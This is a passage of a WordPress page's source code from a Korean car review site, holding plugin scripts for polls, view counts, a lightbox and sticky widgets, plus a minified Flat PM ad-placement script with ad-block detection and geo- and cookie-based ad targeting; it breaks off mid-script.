var pollsL10n = {"ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js' defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","post_id":"9111"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js' defer></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script defer type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 